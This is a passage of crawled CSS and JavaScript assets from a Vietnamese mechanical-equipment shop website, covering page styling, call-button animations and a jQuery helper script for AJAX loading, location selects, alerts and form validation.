  -o-border-radius: 50%;
  margin-right: 7px;
}

.box-update-address {
  margin-bottom: 15px;
}

.box-update-address li {
  padding: 0 10px;
  border-left: 1px solid #666;
}

.box-update-address li a {
  padding: 0;
}

.box-update-address li a.active {
  font-weight: bold;
}

.box-update-address li:first-child {
  border-left: 0;
  padding-left: 0;
}
@media(max-width: 700px) {
  .btn-update-cart{
    position: fixed;
    bottom: 60px;
    left: 0px;
    z-index: 9;
    background-color: red;
    color: white;
    border: 1px solid red;
    width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/css/custom.css
body_size: 2572
content:
html, body {
    overflow-x: hidden;
}

/*--------------------------------------------------------------------------
|  Header
--------------------------------------------------------------------------*/
.bg-higtlight {
    background: var(--color-hightlight);
}

.contact-header a {
    font-size: 18px;
}

.bg-orange {
    background-color: var(--orange);
}

.bg-blue {
    background-color: var(--blue);
}

.py-7 {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
}

.font-weight-500 {
    font-weight: 500;
}

.rounded-10 {
    border-radius: 10px;
}

/*--------------------------------------------------------------------------
|  Main
--------------------------------------------------------------------------*/
.bg-before:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 30%);
    z-index: 1;
}

.title-section span {
    display: inline-block;
    border-radius: 20px;
    color: var(--white);
    padding: 5px 20px;
    background-color: var(--color-main);
    text-transform: uppercase;
    font-size: 17px;
    margin-bottom: 15px;
    font-weight: 600;
}

.bg-about {
    background: url(/templates/ecommerce01/assets/media/template/bg.png);
}

.item-des-category, .article-home .inner-content.bottom-me.text-center {
    background: rgb(9 60 76 / 71%);
    bottom: 0;
}

.bg-construction {
    background: url(/templates/ecommerce01/assets/media/template/bg-cong-trinh.jpg) no-repeat;
    background-size: cover;
}

.bg-construction .title-section {
    color: #fff;
}

.bg-reg {
    background: url(/templates/ecommerce01/assets/media/template/contact_form.png) no-repeat;
    background-size: cover;
}

.product-item .inner-content {
    min-height: 105px;
}

.article-home .inner-content {
    min-height: 75px;
}

/*Chi tiet san pham*/
.title-content {
    font-weight: 600;
    margin-bottom: 20px;
}

.product-detail-footer .inner-content table {
    border: 0;
    display: table;
    width: 100% !important;
    border-color: transparent;
}

.product-detail-footer .inner-content table tbody > tr:nth-child(2n+1) {
    background-color: var(--light);
}

.product-detail-footer .inner-content table td {
    padding: 7px 15px;
}

.product-description ul, .product-description ol {
    list-style: none;
}

.product-description li {
    position: relative;
    padding-left: 25px;
    margin-bottom: 5px;
    color: var(--black);
    font-size: 17px;
}

.product-description li:before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0;
    z-index: 1;
    display: inline-block;
    width: 15px;
    height: 14px;
    background: url(/templates/ecommerce01/assets/media/template/icon-tick.png);
    background-size: cover;
}

/*Chi tiet san pham*/

.table-content {
    list-style: none !important;
    padding-left: 10px;
}

.inner-image img {
    object-fit: contain;
}
/*--------------------------------------------------------------------------
|  Footer
--------------------------------------------------------------------------*/
.btn-contact {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 1;
    background-color: var(--color-main);
    color: var(--white);
    padding: 5px 10px;
    border-radius: 5px 0 0 0 ;
}

.btn-contact:hover {
    color: var(--white);
}

.icon-call.show {
    transform: translateX(0%);
}

.icon-call {
    position: fixed;
    bottom: 30px;
    right: 15px;
    z-index: 1024;
    transform: translateX(100%);
    transition: all .4s;
}

.icon-call li {
    margin-top: 10px;
    list-style: none;
}

.title-footer {
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 25px;
    text-transform: uppercase;
    color: var(--white);
}

address i, .link-fb i {
    padding: 5px;
    border-radius: 5px;
    background-color: var(--white);
    display: inline-block;
    color: var(--color-main);
    margin-right: 10px;
    font-size: 18px;
}

.sales .title-footer {
    font-size: 24px;
    color: white;
    font-weight: 500;
    background: #0000fe;
    position: absolute;
    border-radius: 20px;
    padding: 3px 36px;
    top: -68px;
    left: 38%;
}

/*--------------------------------------------------------------------------
|  Responsive
--------------------------------------------------------------------------*/
@media (min-width: 1024px) {
    .setting-menu .container > .row {
        margin: 0;
        background-color: var(--color-main);
        border-radius: 5px 5px 0 0;
    }

    .menu-section>ul {
        display: table;
        margin: auto;
    }

    .menu-section>ul>li>a {
        border-right: 1px solid rgba(255,255,255,0.1);
    }
}

@media (max-width: 768px) {
    .container, .container-md, .container-sm {
        max-width: 768px;
    }

    .btn-action-header {
        width: 40px;
        height: 40px;
        line-height: 40px;
        background-color: var(--color-main);
        border-radius: 5px;
        text-align: center;
        color: var(--white) !important;
        margin-right: 5px;
    }

    .sales .title-footer {
        font-size: 21px;
        left: 4%;
    }
}

@media (max-width: 576px) {
    .slick-slider .slick-list {
        margin: 0 -5px;
    }

    .slick-slider .slick-slide {
        margin: 0 5px;
    }

    footer .container > .row > div {
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .list-article > .row > div:first-child .col-sm-4, .list-article > .row > div:first-child .col-sm-8 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .sales .title-footer {
        font-size: 21px;
        left: 4%;
    }
}

/*CSS BY HIEUTX*/
.product-detail-head .slogan {
    font-size: 18px;
    background: var(--light);
    padding: 10px 20px;
    border-left: 4px solid var(--color-main);
}

.product-detail-head a.phone {
    color: var(--blue);
}

.product-detail-footer {
    font-size: 17px;
}

.title-tu-van-contact a {
    color: var(--blue);
}

.is-mobile .logo-section img {
    max-height: 60px;
}

@media (max-width: 576px) {
    .contact-header {
        justify-content: space-between !important;
    }

    .slick-next, .slick-prev {
        height: 30px;
        width: 30px;
    }

    .slick-next:before, .slick-prev:before {
        font-size: 19px;
    }

    .slick-arrow {
        background-color: rgb(34 34 34 / 25%);
    }
}

@media (max-width: 1200px) {
    .contact-header .slogan a {
        display: inline-block;
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
}

.slider-section .slick-prev {
    left: 0px !important;
    padding-right: 7px;
    border-radius: 0 100px 100px 0;
}

.slider-section .slick-arrow {
    color: var(--white);
    box-shadow: 0 3px 6px 0 rgb(0 0 0 / 16%);
    width: 30px;
    height: 60px;
    align-items: center;
    background: rgba(0, 0, 0, 0.3);
}

.slider-section .slick-arrow:before {
    color: var(--white);
    opacity: 1 !important;
}

.slider-section .slick-next {
    right: 0px !important;
    padding-left: 7px;
    border-radius: 100px 0 0 100px;
}

article.article-item-lien-quan .article-title a {
    font-size: 14px;
}

article.article-item-lien-quan .article-title {
    line-height: 1.5 !important;
}

/*Call now*/
.call-now {
    position: fixed;
    left: 0;
    bottom: 0;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 200000 !important;
}

.img-phone {
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    color: #fff;
    top: 40px;
    left: 40px;
    position: absolute;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    background-color: #1777c3;
}

.small-circle {
    width: 60px;
    height: 60px;
    top: 28px;
    left: 28px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: #03a9f4;
    opacity: .75 !important;
}

.big-circle {
    width: 90px;
    height: 90px;
    top: 12px;
    left: 12px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #1777c3;
    opacity: .5;
}

.phone-number {
    position: absolute;
    top: 50%;
    left: calc(100% - 15px);
    padding: 7px 15px;
    border-radius: 15px;
    background: #d24b44;
    color: #fff;
    font-weight: 600;
    transform: translateY(-50%);
}

.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}

.skew {
    -webkit-animation-name: skew;
    animation-name: skew;
}

@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3,.3,.3);
        transform: scale3d(.3,.3,.3);
    }

    50% {
        opacity: 1;
    }
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }

    50% {
        -webkit-transform: scale3d(1.05,1.05,1.05);
        transform: scale3d(1.05,1.05,1.05);
    }

    100% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }
}

@-webkit-keyframes skew {
    0% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }

    10%, 20% {
        -webkit-transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
        transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
    }

    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
        transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
    }

    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
        transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
    }

    100% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }
}

/*Call now*/
a.zalo {
    position: fixed;
    bottom: 110px;
    left: 33px;
    z-index: 10;
}

.product-detail-footer .title-content {
    font-size: 22px;
    margin: 0;
}

.slick-active .slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        visibility: visible;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        visibility: visible;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.product-item .inner-content .product-title {
    height: 51px;
    overflow: hidden;
}

/*CSS BY HIEUTX*/
.logo-section img {
    max-height: 70px;
}

.slider-section .img-slider img {
    height: 24vw;
    object-fit: cover;
}

@media (max-width: 576px) {
    .center-left-me {
        top: 14%;
        width: 80% !important;
        left: 5%;
    }
}

/*css by hieu*/
.rti-50 {
    padding-top: 50%;
}

.sales {
    background: #dbdbdb;
    padding: 40px;
    position: relative;
}

.img-brand img {
    border-radius: 50% ;
    height: 100px;
}

.img-left .section-img img {
    height: 100px;
    width: 100px;
    border-radius: 50px;
}

.content-right .section-img img {
    height: 20px;
}

.header-content {
    /* margin-left: -43px; */
}

.entire-info-website address>p>a {
    color: white;
}

.bct img {
    width: 150px;
}
.title-contact {
    font-size: 24px;
    margin-bottom: 10px;
    font-weight: bold;
    color: #000;
}
.title-contact i {
    margin-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/js/main.js
body_size: 6271
content:
'use strict';

var nhMain = {
	dataInit: [],
	lang: null,
	csrfToken: null,
	isMobile: false,
	fullUrl: null,
	hostName: null,
	protocol: null,
	fullPath: null,
	cdnUrl: null,
	init: function(){
		var self = this;

		self.fullUrl = window.location.href;
		self.hostName = window.location.hostname;
		self.protocol = window.location.protocol;
		self.pathname = window.location.pathname;
		self.fullPath = self.fullUrl.replace(self.protocol + '//' + self.hostName, '');

		self.lang = $('html').attr('lang');
		self.csrfToken = $('html').attr('csrf-token');
		self.dataInit = self.utilities.parseJsonToObject($('input#nh-data-init').val());
		self.cdnUrl = self.utilities.notEmpty(self.dataInit.cdn_url) ? self.dataInit.cdn_url : '';

		self.initLibrary();
		self.initEvent();
		self.initForBlock();
	},
	initLibrary: function(wrap = null) {
		var self = this;
		
		// check mobile
		self.isMobile = typeof(self.dataInit.device) != _UNDEFINED && self.dataInit.device == 1 ? true : false;
		$('body').toggleClass('is-mobile', self.isMobile);

		var wrapElement = $(document);
		if(wrap != null && wrap != _UNDEFINED && wrap.length > 0){
			wrapElement = wrap;
		}

		// init tooltip - tooltip will not work on mobile
		if(wrapElement.find('[data-toggle="tooltip"]').length > 0 && !self.isMobile){
			wrapElement.find('[data-toggle="tooltip"]').tooltip({
				container: 'body'
			});	
		}		

		// init light gallery
		wrapElement.find('div[nh-light-gallery]').each(function(index) {			
			var config = self.utilities.parseJsonToObject($(this).attr('nh-light-gallery'));
		  	$(this).lightGallery(config);
		});

		// init slick slider
		wrapElement.find('div[nh-owl-slick][loaded!="1"]').each(function(index) {
			var config = self.utilities.parseJsonToObject($(this).attr('nh-owl-slick'));
		  	$(this).slick(config);
		  	$(this).attr('loaded', 1);

			$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
			    $('div[nh-owl-slick]').slick('setPosition');
			});
		});		

		if(wrapElement.find('.selectpicker').length > 0){
			wrapElement.find('.selectpicker').selectpicker();
		}		

		if(wrapElement.find('[nh-date]').length > 0){
			wrapElement.find('[nh-date]').datepicker({
				language: self.lang,
				todayHighlight: true
			});
		}

		// wrap == null -> page first load
		if(wrap == null){
			
			// show config block
			var template = typeof(self.dataInit.template) != _UNDEFINED ? self.dataInit.template : {};
			if(self.utilities.getParamInUrl('nh-config-block') > 0 && typeof(template.url) != _UNDEFINED){
				var cssUrl = template.url + 'assets/lib/nh-config-block/block.css';
				var jsUrl = template.url + 'assets/lib/nh-config-block/block.js';

				$('<link/>', {rel: 'stylesheet', type: 'text/css', href: cssUrl}).appendTo('body');
				$.getScript(jsUrl);
			}

			// load embed
			self.embedCode.init();

			// load sdk of social
			self.social.init();

			// recaptcha
			self.reCaptcha.init();
		}
	},

	initEvent: function(){
		var self = this;

		// active link
		if(($('a[href="'+ self.fullPath +'"]').length > 0 || $('a[nh-link-redirect="'+ self.fullPath +'"]').length > 0) && !self.isMobile){
			$('a[href="'+ self.fullPath +'"]').each(function( index ){
				$(this).addClass('active');
			});
			
			$('a[nh-link-redirect="'+ self.fullPath +'"]').each(function( index ){
				$(this).addClass('active');
			});
		}
		
		$(document).on('click', 'a[nh-link-redirect]', function(e) {
		    e.preventDefault();
            if(!nhMain.utilities.notEmpty($(this))) return false;
            var redirectHref = $(this).attr('nh-link-redirect');
            window.location = redirectHref;
        });

		// active language
		$(document).on('click', '[nh-active-language]', function(e) {
			self.showLoading.page();

			var lang = $(this).attr('nh-active-language');			
			nhMain.callAjax({
				url: '/language/active',
				data: {
					lang: lang
				},
			}).done(function(response) {
				document.location.href = '/';
			});
		});

		// active currency
		$(document).on('click', '[nh-active-currency]', function(e) {
			self.showLoading.page();

			var currency = $(this).attr('nh-active-currency');
			nhMain.callAjax({
				url: '/currency/active',
				data: {
					currency: currency
				},
			}).done(function(response) {
				location.reload();
			});
		});

		$(document).on('click', '[nh-toggle]', function(e) {
			$(this).toggleClass('open');
			var key = $(this).attr('nh-toggle');
			var element = $('[nh-toggle-element="' + key + '"]');

			if(element.length > 0){
				element.toggle();
			}
		});

		$(document).on('click', 'a[nh-to-anchor]', function(e) {
			e.preventDefault();

			var anchor = $("[nh-anchor='"+ $(this).attr('nh-to-anchor') +"']");
			if(anchor.length) {
			    $('html,body').animate({scrollTop: anchor.offset().top - 50}, 'slow');
			}
		});
	},
	initForBlock: function(){
		var self = this;

		// load block by ajax
		$('div[nh-block][type-load="document-ready"]').each(function(index) {
			var blockCode = $(this).attr('nh-block')
			self.ajaxLoadBlock(blockCode);
		});

		// active block
		$(document).on('click', '[nh-active-block]', function(e) {
			var blockCode = $(this).attr('nh-active-block');
			var wrapBlock = $('div[nh-block="'+ blockCode +'"][type-load="active"]');

			if(wrapBlock.length > 0 && wrapBlock.attr('loaded') != 1){
				self.ajaxLoadBlock(blockCode);
			}
		});	
	},
	ajaxLoadBlock: function(blockCode = null){
		var self = this;
		if(typeof(blockCode) == _UNDEFINED || blockCode == null || blockCode.length == 0) return;

		var wrapBlock = $('div[nh-block="'+ blockCode +'"]');		
		self.showLoading.block(wrapBlock);

		self.callAjax({
			url: '/block/ajax-load-content/' + blockCode,
			dataType: _HTML,
		}).done(function(response) {
			wrapBlock.attr('loaded', '1').html(response);

			self.initLibrary(wrapBlock);
			if(typeof(nhLazy) != _UNDEFINED){
				nhLazy.init();
			}
			
			self.showLoading.remove(wrapBlock)
		});
	},
	callAjax: function(params = {}){
		var self = this;

		var options = {
			headers: {
		        'X-CSRF-Token': self.csrfToken
		    },
	        async: typeof(params.async) != _UNDEFINED ? params.async : true,
	        url: typeof(params.url) != _UNDEFINED ? params.url : '',
	        type: typeof(params.type) != _UNDEFINED ? params.type : 'POST',
	        dataType: typeof(params.dataType) != _UNDEFINED ? params.dataType : 'json',
	        data: typeof(params.data) != _UNDEFINED ? params.data : {},    
	        cache: typeof(params.cache) != _UNDEFINED ? params.cache : false
	    };

	    if(typeof(params.processData) != _UNDEFINED){
	    	options.processData = params.processData;
	    }

	    if(typeof(params.contentType) != _UNDEFINED){
	    	options.contentType = params.contentType;
	    }

		var ajax = $.ajax(options).fail(function(jqXHR, textStatus, errorThrown){
	    	if(typeof(params.not_show_error) == _UNDEFINED){
	    		self.showLog(errorThrown);
	    	}
		});
	    return ajax;
	},
	getLabel: function(key = null){
		if(typeof(locales[key]) == _UNDEFINED){
			return key;
		}
		return locales[key];
	},
	showLog: function(message = null){
		if(message == null || message.length == 0) return false;
		console.log('%cWeb4s: ' + message, 'color: #fd397a; font-size: 12px');
	},
	utilities: {
		notEmpty: function(value = null){
			if(typeof(value) == _UNDEFINED){
				return false;
			}

			if(value == null){
				return false;
			}

			if(value.length == 0){
				return false;
			}

			return true;
		},
		parseNumberToTextMoney: function(number = null){
			if (typeof(number) != 'number' || isNaN(number) || typeof(number) == _UNDEFINED) {
		        return 0;
		    }	    
	    	return number.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1,');
		},
		parseTextMoneyToNumber: function(text_number = null){
			if (typeof(text_number) == _UNDEFINED) {
		        return 0;
		    }

			var number = parseFloat(text_number.toString().replace(/,/g, ''));
			if(isNaN(number)) number = 0;
			
			return number;
		},
		parseFloat: function(number = null){
			if (isNaN(number) || typeof(number) == _UNDEFINED || number == null) {
		        return 0;
		    }	

			number = parseFloat(number);
			if (isNaN(number)) {
		        return 0;
		    }
		    return number;
		},
		parseInt: function(number = null){
			if (isNaN(number) || typeof(number) == _UNDEFINED || number == null) {
		        return 0;
		    }	

			number = parseInt(number);
			if (isNaN(number)) {
		        return 0;
		    }
		    return number;
		},
		parseIntToDateString: function(number = null){
			var self = this;
			var date_string = '';
			var int_number = nhMain.utilities.parseInt(number);
			if(int_number > 0){
				var date = new Date(int_number * 1000);	
				date_string = date.getDate() + '/' + (date.getMonth()+1) + '/' + date.getFullYear();
			}
			return date_string;
		},
		parseIntToDateTimeString: function(number = null){
			var self = this;
			var date_string = '';
			var int_number = nhMain.utilities.parseInt(number);
			if(int_number > 0){
				var date = new Date(int_number * 1000);
				var minutes = date.getMinutes();
				if(minutes < 10){
					minutes = '0' + minutes;
				}				

				var hours = date.getHours();
				if(hours < 10){
					hours = '0' + hours;
				}

				date_string = hours + ':' + minutes + ' - ' +  date.getDate() + '/' + (date.getMonth()+1) + '/' + date.getFullYear();
			}
			return date_string;
		},
		parseJsonToObject: function(json_string = null){
			var result = {};
			try {
		        result = JSON.parse(json_string);
		    } catch (e) {
		        return {};
		    }
		    return result;
		},
		replaceUrlParam: function(url = null, param = null, value = null){
			if (url == null || typeof(url) == _UNDEFINED || url.length == 0) {
		        return '';
		    }

		    if (param == null || typeof(param) == _UNDEFINED || param.length == 0) {
		        return url;
		    }

			if (value == null || typeof(param) == _UNDEFINED) {
		        value = '';
		    }

		    var pattern = new RegExp('\\b('+ param +'=).*?(&|#|$)');
		    if (url.search(pattern)>=0) {
		        return url.replace(pattern, '$1' + value + '$2');
		    }
		    url = url.replace(/[?#]$/, '');

		    return url + (url.indexOf('?')>0 ? '&' : '?') + param + '=' + value;
		},
		getParamInUrl: function(param_name = null, url = null){
			var self = this;

			if(!self.notEmpty(param_name)) return null;
			if(!self.notEmpty(url)) {
				url = nhMain.fullUrl
			}

			param_name = param_name.replace(/[\[\]]/g, "\\$&");
		    var regex = new RegExp("[?&]" + param_name + "(=([^&#]*)|&|#|$)");
		    var results = regex.exec(url);

		    if (!results) return null;
		    if (!results[2]) return '';

		    return decodeURIComponent(results[2].replace(/\+/g, " "));
		},
		noUnicode: function(text){
			var self = this;

			if(!self.notEmpty(text)) return '';

			text = text.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẩ|ă|ằ|ắ|ẳ|ặ|ẵ/g, 'a');
		    text = text.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ă|Ằ|Ắ|Ặ|Ẵ|ẵ/g, 'a');
		    text = text.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ+/g, 'e');
		    text = text.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ+/g, 'e');
		    text = text.replace(/ì|í|ị|ỉ|ĩ/g,'i');
		    text = text.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, 'i');
		    text = text.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ+/g, 'o');
		    text = text.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ+/g, 'o');
		    text = text.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, 'u');
		    text = text.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, 'u');
		    text = text.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, 'y');
		    text = text.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, 'y');
		    text = text.replace(/đ/g, 'd');
		    text = text.replace(/Đ/g, 'd');

		    return text.toLowerCase().trim();
		},
		getThumbImage: function(url = null, size = 150){
			var self = this;

			if(!self.notEmpty(url)) return '';
			if($.inArray(size, [50, 150, 250, 350]) == -1) size = 150;

			var urlSplit = url.split('/');
			urlSplit[1] = 'thumbs';

			var fileName = self.getFileName(url);
			var ext = fileName.split('.').pop();

			if(!self.notEmpty(ext)) return '';
			
			var newFile = fileName.replace('.' + ext, '');
			newFile += '_thumb_' + size + '.' + ext;

			urlSplit[urlSplit.length - 1] = newFile;

			return urlSplit.join('/');
		},
		getFileName: function(path = null){
			var self = this;
			path = path.substring(path.lastIndexOf('/')+ 1);
    		return (path.match(/[^.]+(\.[^?#]+)?/) || [])[0];
		}
	},
	location: {
		idWrap: null,
		init: function(params = {}){
			var self = this;

			self.idWrap = typeof(params.idWrap) != _UNDEFINED ? params.idWrap : [];	

			$.each(self.idWrap, function(index, idWrap) {
				$(document).on('change', idWrap + ' #city_id', function(e) {
					//clear ward select
					var wardSelect = $(idWrap + ' #ward_id');
					wardSelect.find('option:not([value=""])').remove();
					wardSelect.selectpicker('refresh');

					// clear district select
					var districtSelect = $(idWrap + ' #district_id');
					districtSelect.find('option:not([value=""])').remove();
					districtSelect.selectpicker('refresh');

					// load option district select
					var city_id = $(this).val();
					if(city_id > 0){
						var _data = {};
						_data[_PAGINATION] = {};
						_data[_PAGINATION][_PERPAGE] = 200;

						nhMain.callAjax({
				    		async: false,
							url: '/location/district/json/' + city_id,
							data: _data,
						}).done(function(response) {
							var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
				        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
				        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				        	if (code == _SUCCESS) {
			                    if (!$.isEmptyObject(data)) {
			                    	var listOption = '';
							        $.each(data, function (key, item) {
							            listOption += '<option value="' + item.id + '">' + item.name + '</option>';
							        });
							        districtSelect.append(listOption);
							        districtSelect.selectpicker('refresh');
			                    }
				            } else {
				            	nhMain.showLog(message);
				            }
						});
					}
				});

				$(document).on('change', idWrap + ' #district_id', function(e) {
					//clear ward select
					var wardSelect = $(idWrap + ' #ward_id');
					wardSelect.find('option:not([value=""])').remove();
					wardSelect.selectpicker('refresh');

					// load option ward select
					var district_id = $(this).val();				
					if(district_id > 0){
						var _data = {};
						_data[_PAGINATION] = {};
						_data[_PAGINATION][_PERPAGE] = 200;

						nhMain.callAjax({
				    		async: false,
							url: '/location/ward/json/' + district_id,
							data: _data,
						}).done(function(response) {
							var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
				        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
				        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				        	if (code == _SUCCESS) {
				            	// append option
			                    if (!$.isEmptyObject(data)) {
			                    	var listOption = '';
							        $.each(data, function (key, item) {
							            listOption += '<option value="' + item.id + '">' + item.name + '</option>';
							        });
							        wardSelect.append(listOption);
							        wardSelect.selectpicker('refresh');
			                    }		                    
				            } else {
				            	nhMain.showLog(message);
				            }
						});
					}
				});
			});
		}
	},
	showAlert: function(type = null, message = null, callback = null, params = {}) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }
				    
		if(type == null && $.inArray(type, [_ERROR, _WARNING, _SUCCESS, _INFO]) == -1){
			type = _ERROR;
		}

		if(message == null){
			message = 'Error';
		}

		var optionsSwal = {
            position: 'bottom',
            text: message,
            showCloseButton: true,
            showCancelButton: false,
            showDenyButton: false,
            confirmButtonText: self.getLabel('dong_y'),
            denyButtonText: self.getLabel('khong'),
        };

		switch(type){
			case _ERROR:
				optionsSwal['background'] = '#c33';
				optionsSwal['icon'] = 'error';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['onClose'] = function(e){
			        callback();
			    }
				swal.fire(optionsSwal);

			break;

			case _SUCCESS:
				optionsSwal['background'] = '#390';
				optionsSwal['icon'] = 'success';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['onClose'] = function(e){
			        callback();
			    }
				swal.fire(optionsSwal);
			break;

			case _WARNING:
				optionsSwal['background'] = '#d39e00';
				optionsSwal['icon'] = 'warning';
				optionsSwal['showConfirmButton'] = true;
				optionsSwal['showDenyButton'] = true;
				optionsSwal['allowOutsideClick'] = false;
				optionsSwal['showCloseButton'] = false;
				swal.fire(optionsSwal).then((result) => {
				  	if (result.isConfirmed) {
				    	callback();
				  	}
				});
			break;

			case _INFO:
				optionsSwal['background'] = '#007bff';
				optionsSwal['icon'] = 'info';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['showCloseButton'] = true;
				if(typeof(params.html) != _UNDEFINED && params.html){
					optionsSwal['html'] = message;
				}

				optionsSwal['onClose'] = function(e){
			        callback();
			    }

				swal.fire(optionsSwal);

			break;
		}
	},
	showLoading: {
		htmlTemplate: '\
			<div class="bg-overlay"></div>\
			<div class="sk-flow">\
				<div class="sk-flow-dot"></div>\
				<div class="sk-flow-dot"></div>\
				<div class="sk-flow-dot"></div>\
			</div>',
		block: function(element = null) {
			var self = this;
			if(element == null || typeof(element) == _UNDEFINED || element.length == 0){
				nhMain.showLog(nhMain.getLabel('doi_tuong_hien_thi_loading_khong_ton_tai'));
				return false;
			}
			var htmlLoading = $('<div nh-loading class="loading-block">').append(self.htmlTemplate)
			element.append(htmlLoading);
		},
		page: function(){
			var self = this;
			var htmlLoading = $('<div nh-loading class="loading-page">').append(self.htmlTemplate);
			$('body').append(htmlLoading);
		},
		remove: function(element = null){
			var wrapElement = $(document);
			if(element != null && element != _UNDEFINED && element.length > 0){
				wrapElement = element;
			}
			wrapElement.find('div[nh-loading]').each(function( index ) {
			  	$(this).remove();
			});
		}
	},
	validation: {
		error: {
			show: function(input = null, message = null, callback){
				if(input.length > 0 && message.length > 0){
					input.next('div.error').remove();					
					if (typeof(callback) != 'function') {
				        callback = function () {};
				    }

				    input.closest('.form-group').addClass('is-invalid');
					var name = typeof(input.attr('name')) != _UNDEFINED ? input.attr('name') + '-error' : '';
					var error = '<div id="' + name + '" class="error invalid-feedback">' + message + '</label>';
					input.after(error).focus();
					callback();
				}		
			},
			clear: function(wrapForm = null){
				if(wrapForm.length > 0){
					wrapForm.find('.form-group').removeClass('is-invalid');					
					wrapForm.find('div.error').remove();
				}
			}
		},
		isEmail: function(email = null){
			var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	  		return regex.test(email);
		},
		isPhone: function(phone = null){
			var regex = /[0-9]{10,11}/;
	  		return regex.test(phone);
		},
		phoneVn: function(){
			$.validator.addMethod('phoneVN', function(phone_number, element) {
				phone_number = phone_number.replace( /\(|\)|\s+|-/g, '');
				return this.optional(element) || phone_number.length > 9 && phone_number.match( /^(01|02|03|04|05|06|07|08|09)+([0-9]{8,9})\b$/ );
			}, nhMain.getLabel('so_dien_thoai_chua_dung_dinh_dang'));
		}
	},
	reCaptcha: {
		config: {},
		init: function(){
			var self = this;

			self.config = typeof(nhMain.dataInit.recaptcha) != _UNDEFINED && nhMain.dataInit.recaptcha != null ? nhMain.dataInit.recaptcha : {};
			if(typeof(self.config.use_recaptcha) != _UNDEFINED && Boolean(self.config.use_recaptcha)){
